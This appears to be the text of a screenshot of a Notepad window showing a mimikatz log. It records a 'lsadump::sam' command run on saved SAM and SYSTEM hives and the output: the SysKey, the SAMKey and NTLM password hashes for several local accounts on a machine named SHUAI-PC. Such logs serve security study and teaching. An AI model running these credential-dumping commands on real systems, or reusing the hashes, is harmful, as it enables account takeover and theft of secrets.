 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : SHUAI-PC
SysKey : b20ce98f6a417878dc5701fd5a412033
Local SID : S-1-5-21-2052374562-2854143780-3326014186
SAMKey : 6a14cc7067c2b5df690683a2f147e619
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : shuai
Hash NTLM: 69943c5e63b4d2c104dbbcc15138b72b
RID  : 000003ea (1002)
User : HomeGroupUser$
Hash NTLM: e6b8c5ebbf97edbb2cd7e96765da3e19
mimikatz # exit
Bye!